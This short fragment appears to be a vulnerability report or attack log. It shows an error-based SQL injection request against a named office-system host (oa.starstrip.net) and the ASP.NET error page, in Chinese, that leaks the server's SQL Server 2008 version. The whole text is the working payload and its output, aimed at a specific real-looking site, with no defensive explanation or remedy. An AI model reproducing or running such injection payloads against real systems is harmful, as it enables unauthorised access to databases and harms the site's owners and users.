 oa.starstrip.net/system/role_flag.aspx?id=65and+1=@@VERSION--&role=caiwu
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)